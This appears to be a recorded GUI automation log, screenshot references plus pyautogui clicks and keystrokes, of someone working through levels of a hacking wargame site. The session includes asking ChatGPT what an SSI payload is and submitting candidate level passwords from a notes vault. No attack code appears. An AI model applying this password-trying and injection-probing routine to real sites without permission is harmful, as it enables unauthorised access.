
pyautogui.click(486, 23)
# - Ask ChatGPT in the Mission 8 Bypass Tips chat 'what is an ssi payload'
pyautogui.click(435, 28)

pyautogui.write('what is a')

pyautogui.write('n ssi payu')

pyautogui.press('BackSpace')
pyautogui.write('n')

pyautogui.press('Return')

# - Look through the leftover Level 8 result tabs, including the file-saved page
pyautogui.click(344, 24)
pyautogui.click(244, 24)

pyautogui.click(159, 23)
pyautogui.click(62, 24)

pyautogui.click(176, 24)

pyautogui.click(9, 40)
# - Close the two leftover Level 8 result tabs and reopen the Basic 9 mission page
pyautogui.click(237, 23)

pyautogui.middleClick(259, 27)

pyautogui.middleClick(260, 30)
pyautogui.click(49, 23)

pyautogui.click(615, 353)

# - Submit a candidate Level 9 password from the notes vault; after its rejection, return to the form
pyautogui.doubleClick(620, 264)

pyautogui.press('BackSpace')

pyautogui.click(185, 8)

pyautogui.click(173, 7)

pyautogui.click(465, 292)
pyautogui.click(535, 264)
pyautogui.hotkey('ctrl', 'v')
